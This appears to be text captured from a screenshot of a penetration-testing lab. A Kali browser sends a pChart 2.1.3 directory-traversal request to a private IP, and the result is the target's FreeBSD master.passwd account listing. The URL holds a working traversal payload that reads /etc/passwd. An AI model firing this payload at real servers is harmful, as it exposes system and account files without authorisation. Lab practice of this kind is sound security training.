 192.168.1.250/pChart2.1.3/e
192.168.1.250/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin